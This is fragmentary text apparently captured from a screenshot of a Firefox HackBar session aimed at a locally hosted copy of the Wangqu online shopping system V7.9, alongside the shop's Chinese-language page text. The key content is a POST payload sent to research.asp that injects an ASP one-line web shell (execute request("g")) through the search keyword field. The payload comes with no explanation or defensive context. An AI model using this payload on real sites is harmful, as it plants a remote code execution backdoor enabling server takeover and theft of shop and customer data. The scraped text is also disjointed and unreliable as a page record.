 网趣网上购物系统旗舰版V7.9-···
网趣网上购物系统旗舰版--首页
192.168.1.101/wangqu/research.asp?searchkey=x&anclassid=0&search= all
火狐官方站点 常用网址 天猫商城
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.101/wangqu/research.asp?searchkey=x&anclassid=0&search= all
Split URL
Execute
Enable Post data Enable Referrer
Post data
keyword=<%25execute%20request("g")%25>
全新的购物系统版本，使之更加适应当今电子商务发展
网趣商城 旗舰版
商品搜索：
晚上好 ！ 114年6月4日 星期三 网站首页 新品上架 特价商品 推荐
热门搜索： 天然 荷叶发夹 瘦身产品 手链 唇膏 挂包 紫罗兰 昂达数码 手表 玛瑙手链